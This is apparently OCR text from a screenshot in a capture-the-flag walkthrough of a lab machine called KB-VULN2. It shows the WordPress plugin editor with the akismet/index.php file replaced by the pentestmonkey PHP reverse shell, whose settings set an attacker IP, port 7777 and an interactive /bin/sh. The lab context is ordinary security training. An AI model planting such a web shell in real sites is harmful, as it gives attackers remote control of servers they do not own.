 kb.vuln/wordpress/wp-admin/plugin-editor.php?file=akismet%2Findex.php&plugin=akismet%2Fakismet.php
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.43.67...
KB-VULN2 6 0 New
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Collapse menu
Begin installing plugins | Dismiss this notice
Editing akismet/index.php (inactive)
Selec
Selected file content:
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.4.163';  // CHANGE THIS
50 $port = 7777;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...